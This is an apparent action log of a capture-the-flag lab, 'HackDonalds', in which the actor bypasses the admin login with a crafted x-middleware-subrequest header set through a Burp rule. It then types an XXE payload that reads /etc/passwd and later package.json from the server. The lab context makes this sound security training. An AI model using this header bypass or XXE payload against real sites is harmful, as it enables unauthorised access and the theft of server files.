
{"action": "scroll", "coordinate": [571, 254], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [551, 271], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [538, 220], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [519, 243], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [516, 262], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [633, 251], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [578, 410], "scroll_direction": "up", "scroll_amount": 3}

Step: Browse the HackDonalds menu, return home and bring up the admin login page enlarged
{"action": "left_click", "coordinate": [395, 436]}

{"action": "left_click", "coordinate": [46, 105]}

{"action": "scroll", "coordinate": [701, 390], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1040, 103]}

{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}

{"action": "scroll", "coordinate": [752, 332], "scroll_direction": "down", "scroll_amount": 3}
Step: Submit several guessed Secret Sauce passwords, each rejected as invalid
{"action": "left_click", "coordinate": [385, 344]}

{"action": "type", "text": "admin"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+a"}

{"action": "type", "text": "test"}

{"action": "left_click", "coordinate": [593, 415]}

{"action": "left_click_drag", "start_coordinate": [530, 426], "coordinate": [309, 414]}

{"action": "type", "text": "test"}

{"action": "scroll", "coordinate": [329, 384], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [896, 360], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [754, 378], "scroll_direction": "down", "scroll_amount": 3}
Step: Review the POST /api/login entries in Proxy history and their 401 Invalid password response
{"action": "left_click", "coordinate": [323, 596]}

{"action": "left_click", "coordinate": [429, 125]}
{"action": "left_click", "coordinate": [429, 114]}

{"action": "scroll", "coordinate": [469, 472], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [178, 579], "coordinate": [22, 531]}

{"action": "left_click_drag", "start_coordinate": [737, 457], "coordinate": [555, 426]}
{"action": "left_click", "coordinate": [848, 436]}

{"action": "scroll", "coordinate": [459, 342], "scroll_direction": "up", "scroll_amount": 1}

Step: View admin-6c2dae3cae78011c.js from _next/static/chunks/pages pretty-printed in the Debugger
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "shift+F7"}

{"action": "left_click", "coordinate": [619, 91]}

{"action": "left_click", "coordinate": [471, 160]}

{"action": "left_click", "coordinate": [84, 141]}

{"action": "left_click", "coordinate": [196, 198]}

{"action": "left_click", "coordinate": [483, 373]}

{"action": "left_click_drag", "start_coordinate": [961, 400], "coordinate": [962, 598]}
{"action": "scroll", "coordinate": [820, 369], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [819, 369], "scroll_direction": "down", "scroll_amount": 7}
{"action": "scroll", "coordinate": [820, 368], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [754, 335], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [738, 286], "scroll_direction": "down", "scroll_amount": 8}

Step: Search the admin script for 'password' with no match, then clear the search
{"action": "key", "text": "ctrl+f"}
{"action": "type", "text": "password"}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}

Step: Check the site's tech stack with Wappalyzer and start a new tab to search Next.js 13.2.0 vulnerabilities
{"action": "left_click", "coordinate": [1017, 67]}

{"action": "key", "text": "ctrl+t"}
{"action": "type", "text": "nextjs "}

{"action": "type", "text": "vulne"}

{"action": "type", "text": "rabilitie1"}

{"action": "scroll", "coordinate": [500, 408], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [507, 411], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [587, 319], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [593, 347], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [381, 333], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [476, 416], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [476, 417], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [465, 432], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [469, 436], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [470, 335], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [470, 335], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [340, 181], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [436, 214], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [252, 273], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [416, 313], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [393, 214], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [598, 281], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [598, 280], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [442, 285], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [381, 266], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [516, 302], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [515, 369], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [503, 320], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [503, 320], "scroll_direction": "down", "scroll_amount": 1}

Step: Highlight the article's x-middleware-subrequest header example and its pages/_middleware value
{"action": "left_click_drag", "start_coordinate": [536, 314], "coordinate": [289, 317]}

{"action": "left_click", "coordinate": [335, 334]}

{"action": "double_click", "coordinate": [394, 317]}
{"action": "left_click", "coordinate": [484, 322]}
{"action": "left_click_drag", "start_coordinate": [525, 315], "coordinate": [429, 318]}

{"action": "scroll", "coordinate": [544, 352], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [516, 267], "scroll_direction": "down", "scroll_amount": 4}
{"action": "double_click", "coordinate": [500, 141]}

{"action": "left_click_drag", "start_coordinate": [529, 139], "coordinate": [489, 139]}
{"action": "scroll", "coordinate": [506, 167], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [517, 209], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [521, 325], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [513, 484], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [503, 419], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [495, 394], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [490, 390], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [490, 390], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [584, 302], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [503, 201], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [621, 473], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [622, 473], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [622, 473], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [637, 486], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [644, 494], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [643, 469], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [656, 383], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [656, 383], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [655, 383], "scroll_direction": "down", "scroll_amount": 3}

Step: Copy the src/middleware payload line and load /admin on HackDonalds, which redirects to login
{"action": "triple_click", "coordinate": [430, 199]}
{"action": "key", "text": "ctrl+c"}

{"action": "double_click", "coordinate": [326, 66]}

{"action": "type", "text": "admin"}
{"action": "key", "text": "Return"}

Step: Send the /admin request from Proxy history to Repeater and confirm its 307 redirect to /login
{"action": "left_click", "coordinate": [318, 596]}
{"action": "left_click", "coordinate": [194, 67]}
{"action": "left_click", "coordinate": [168, 83]}

{"action": "right_click", "coordinate": [168, 82]}
{"action": "key", "text": "Escape"}

{"action": "key", "text": "ctrl+r"}

{"action": "left_click", "coordinate": [32, 17]}

{"action": "mouse_move", "coordinate": [782, 180]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [706, 163]}
{"action": "mouse_move", "coordinate": [629, 106]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [720, 193]}

Step: Add the x-middleware-subrequest header, trying src/middleware then middleware, and resend
{"action": "left_click", "coordinate": [177, 384]}
{"action": "left_click", "coordinate": [168, 368]}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [32, 16]}

{"action": "left_click", "coordinate": [223, 367]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [28, 25]}

Step: Try the value middleware:middleware, revert to middleware returning 200 OK, and select the header line
{"action": "double_click", "coordinate": [225, 369]}
{"action": "left_click", "coordinate": [373, 369]}

{"action": "left_click", "coordinate": [31, 17]}
{"action": "key", "text": "ctrl+z"}
{"action": "left_click_drag", "start_coordinate": [283, 368], "coordinate": [6, 370]}

{"action": "left_click", "coordinate": [308, 368]}
{"action": "scroll", "coordinate": [825, 218], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [826, 218], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [832, 218], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [832, 219], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [832, 218], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [946, 448], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [807, 334], "coordinate": [703, 334]}

{"action": "left_click_drag", "start_coordinate": [788, 498], "coordinate": [703, 482]}

{"action": "scroll", "coordinate": [872, 491], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [804, 386], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [845, 326], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [845, 335], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [871, 339], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [896, 361], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [896, 344], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click_drag", "start_coordinate": [184, 369], "coordinate": [13, 382]}

Step: Create an 'add header' session rule whose action sets X-Middleware-Subrequest: middleware, adding it if missing
{"action": "key", "text": "ctrl+comma"}

{"action": "type", "text": "sess"}

{"action": "left_click", "coordinate": [270, 121]}
{"action": "left_click_drag", "start_coordinate": [261, 114], "coordinate": [187, 88]}

{"action": "left_click", "coordinate": [245, 224]}

{"action": "left_click", "coordinate": [289, 359]}
{"action": "left_click", "coordinate": [289, 80]}

{"action": "type", "text": "X-Middleware-Subrequest"}
{"action": "left_click", "coordinate": [272, 124]}

{"action": "left_click", "coordinate": [778, 558]}

Step: Scope the rule to Proxy traffic and all URLs, save it and close Settings
{"action": "left_click", "coordinate": [786, 557]}

{"action": "left_click", "coordinate": [601, 324]}
{"action": "left_click", "coordinate": [266, 46]}

{"action": "left_click", "coordinate": [369, 153]}
{"action": "left_click", "coordinate": [239, 235]}
{"action": "left_click", "coordinate": [786, 558]}

{"action": "left_click", "coordinate": [1062, 2]}
Step: Load the HackDonalds admin area in Firefox, now showing the Admin Dashboard without a password
{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [1029, 114]}

{"action": "scroll", "coordinate": [845, 217], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "alt+Tab"}

Step: Reload /admin and select its new 200 OK entry in Proxy history
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "F5"}

{"action": "key", "text": "alt+Tab"}
{"action": "left_click", "coordinate": [307, 178]}

{"action": "left_click", "coordinate": [243, 592]}

{"action": "scroll", "coordinate": [176, 513], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [260, 431], "scroll_direction": "down", "scroll_amount": 1}

Step: Toggle header hiding, raw and pretty views on the /admin request to inspect the injected header
{"action": "left_click", "coordinate": [444, 288]}
{"action": "left_click", "coordinate": [74, 287]}

{"action": "left_click", "coordinate": [25, 287]}

{"action": "left_click", "coordinate": [517, 289]}
{"action": "left_click", "coordinate": [372, 425]}

Step: Return to Firefox and open Ice Cream Machine Management from the admin dashboard
{"action": "left_click", "coordinate": [106, 256]}

{"action": "scroll", "coordinate": [537, 402], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [582, 283]}

{"action": "left_click", "coordinate": [470, 419]}

{"action": "left_click", "coordinate": [763, 254]}
{"action": "scroll", "coordinate": [645, 268], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [507, 312], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [531, 370], "coordinate": [352, 243]}

{"action": "left_click", "coordinate": [380, 429]}

{"action": "scroll", "coordinate": [540, 242], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [445, 234], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [444, 499], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [260, 386], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [254, 345], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [546, 439], "coordinate": [361, 312]}
{"action": "left_click_drag", "start_coordinate": [413, 355], "coordinate": [402, 354]}

{"action": "left_click", "coordinate": [394, 377]}
{"action": "left_click", "coordinate": [432, 375]}
Step: Replace the machine XML with a DOCTYPE declaring entity xxe for file:///etc/passwd
{"action": "key", "text": "ctrl+a"}
{"action": "type", "text": "<?xml version=\"1.0\" encoding=\"UTF-8\"?> <!DOCTYPE machine [   <!ENTITY xxe SYSTEM \"file:///etc/passwd\"> ]> <machine>   <id>1</id>   <name>&xxe;</name>   <temperature>-18</temperature>   <mixLevel>75</mixLevel>   <lastMaintenance>2025-03-15</lastMaintenance>   <cleaningSchedule>Daily</cleaningSchedule> </machine>"}
{"action": "scroll", "coordinate": [542, 367], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [554, 397], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [495, 394], "scroll_direction": "up", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [353, 394], "coordinate": [332, 355]}

{"action": "double_click", "coordinate": [381, 377]}

{"action": "double_click", "coordinate": [436, 377]}

{"action": "left_click_drag", "start_coordinate": [680, 379], "coordinate": [518, 379]}

{"action": "left_click", "coordinate": [553, 395]}
{"action": "scroll", "coordinate": [553, 393], "scroll_direction": "down", "scroll_amount": 3}

Step: Reference &xxe; in the name element and parse the settings, dumping /etc/passwd
{"action": "left_click_drag", "start_coordinate": [442, 358], "coordinate": [403, 358]}

{"action": "left_click", "coordinate": [428, 358]}

{"action": "scroll", "coordinate": [502, 398], "scroll_direction": "up", "scroll_amount": 3}
{"action": "double_click", "coordinate": [438, 376]}

{"action": "double_click", "coordinate": [421, 455]}
{"action": "left_click", "coordinate": [380, 515]}
{"action": "scroll", "coordinate": [361, 385], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [283, 442], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [402, 193], "scroll_direction": "down", "scroll_amount": 3}

Step: Point the entity at /flag.txt, parse it with no result, then trim the path to file:///
{"action": "left_click_drag", "start_coordinate": [641, 259], "coordinate": [550, 260]}

{"action": "type", "text": "flag.txt"}

{"action": "left_click", "coordinate": [331, 415]}
{"action": "scroll", "coordinate": [385, 277], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [587, 377], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [776, 461], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [645, 439], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [662, 403], "coordinate": [588, 403]}

{"action": "type", "text": "/"}

{"action": "key", "text": "alt+Tab"}
{"action": "type", "text": "app"}
{"action": "type", "text": "ckage."}
{"action": "type", "text": "json"}

{"action": "left_click", "coordinate": [380, 542]}

{"action": "scroll", "coordinate": [503, 335], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [511, 360], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click_drag", "start_coordinate": [587, 454], "coordinate": [343, 113]}

{"action": "left_click", "coordinate": [617, 297]}
{"action": "left_click_drag", "start_coordinate": [617, 297], "coordinate": [325, 192]}

{"action": "left_click_drag", "start_coordinate": [598, 474], "coordinate": [325, 334]}

{"action": "left_click", "coordinate": [572, 307]}
{"action": "scroll", "coordinate": [572, 307], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [583, 301], "scroll_direction": "down", "scroll_amount": 2}
{"action": "mouse_move", "coordinate": [731, 363]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [429, 365]}
{"action": "mouse_move", "coordinate": [441, 364]}
{"action": "left_mouse_up"}

{"action": "scroll", "coordinate": [733, 303], "scroll_direction": "down", "scroll_amount": 4}

Step: Change the entity path to /proc/self/cwd/package.json and parse the settings
{"action": "left_click", "coordinate": [634, 308]}
{"action": "scroll", "coordinate": [638, 310], "scroll_direction": "up", "scroll_amount": 6}

{"action": "left_click", "coordinate": [702, 285]}

{"action": "double_click", "coordinate": [568, 291]}
{"action": "type", "text": "proc"}

{"action": "type", "text": "/self/cw"}

{"action": "type", "text": "d"}
{"action": "left_click", "coordinate": [369, 425]}

{"action": "scroll", "coordinate": [537, 336], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [554, 335], "scroll_direction": "up", "scroll_amount": 3}

Step: Shorten the entity to file:///package.json, then bare package.json, parsing each to still get the flag
{"action": "left_click_drag", "start_coordinate": [566, 291], "coordinate": [403, 312]}

{"action": "type", "text": "package."}

{"action": "type", "text": "json"}
{"action": "left_click", "coordinate": [364, 425]}

{"action": "scroll", "coordinate": [587, 352], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [587, 352], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [594, 285], "coordinate": [529, 285]}

{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [379, 425]}
{"action": "scroll", "coordinate": [536, 335], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [536, 336], "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [519, 289]}

{"action": "scroll", "coordinate": [721, 360], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [704, 386], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [703, 386], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [863, 369], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [745, 376], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [663, 277], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [652, 278], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [661, 314], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [660, 313], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [934, 360], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [558, 335], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [558, 336], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 336], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 336], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [558, 336], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [558, 335], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [701, 358], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [558, 335], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [557, 336], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [1024, 206]}

{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [557, 335], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [662, 398], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [104, 266], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [109, 251], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [110, 244], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [116, 227], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [117, 227], "scroll_direction": "up", "scroll_amount": 5}
